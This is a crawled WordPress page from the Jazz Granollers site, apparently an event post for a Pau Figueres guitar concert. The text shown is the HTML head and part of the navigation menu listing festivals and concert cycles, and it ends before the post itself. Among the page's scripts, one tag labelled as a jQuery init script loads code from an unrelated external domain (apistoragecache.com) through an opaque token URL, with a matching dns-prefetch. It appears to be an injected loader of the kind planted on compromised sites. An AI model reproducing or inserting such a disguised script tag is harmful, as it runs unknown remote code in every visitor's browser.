

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jazzgranollers.com/pau-figueres-joan-bretcha-guitar-series/
body_size: 13565
content:
<!DOCTYPE html>
<html lang="ca" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org">
		<title>Pau Figueres &#8220;Joan Bretcha Guitar Series&#8221; &#8211; Jazz Granollers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//apistoragecache.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal d&#039;informació" href="http://jazzgranollers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal dels comentaris" href="http://jazzgranollers.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://jazzgranollers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjazzgranollers.com%2Fpau-figueres-joan-bretcha-guitar-series%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://jazzgranollers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjazzgranollers.com%2Fpau-figueres-joan-bretcha-guitar-series%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gstwitter-vendors-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gstw_vendors.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_twitter_csutom_css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gs-twitter-custom.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gform-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wpgform/gforms.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aptf-bxslider-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-TeX-Gyre-Termes-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-face/TeX-Gyre-Termes/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-google_fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-icons-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-main-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/style.css' type='text/css' media='all' />
<style id='ostende-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-color: rgba(128,128,128,0.05); border:1px solid rgba(128,128,128,0.1); }.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow { background-color: rgba(128,128,128,0.05); border-color:rgba(128,128,128,0.1); }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
/*# sourceURL=ostende-main-inline-css */
</style>
<link rel='stylesheet' id='ostende-layouts-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-layouts-responsive-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-colors-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-responsive-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/responsive.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apistoragecache.com/vFl9yyxHYrZS0FeEF05RminVKsrmGIW8B-2WBuIxOMf" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.5.9" id="aptf-bxslider-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.5.9" id="aptf-front-js-js"></script>
<link rel="https://api.w.org/" href="http://jazzgranollers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://jazzgranollers.com/wp-json/wp/v2/posts/1459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jazzgranollers.com/nova_web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://jazzgranollers.com/pau-figueres-joan-bretcha-guitar-series/" />
<link rel='shortlink' href='http://jazzgranollers.com/?p=1459' />
<link rel="icon" href="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1459 single-format-standard wp-custom-logo wp-theme-ostende body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content header_type_default header_style_header-default header_position_default menu_style_top no_layout ostende">

	
	<div class="body_wrap">

		<div class="page_wrap">

						<a class="ostende_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
						<a class="ostende_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

			<header class="top_panel top_panel_default without_bg_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" tabindex="0"  href="http://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-uuu.png" alt="Jazz Granollers" width="593" height="142"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="http://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="http://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="http://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="http://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="http://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="http://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="http://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="http://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="http://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="http://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="http://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="http://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4362"><a href="http://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="http://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="http://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="http://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="http://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4367"><a href="http://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="http://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="http://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="http://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="http://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
</li><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="http://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="http://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="http://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="http://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="http://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="http://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="http://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="http://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="http://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="http://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="http://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="http://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="http://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4383"><a href="http://jazzgranollers.com/category/48e-cicle/"><span>48è 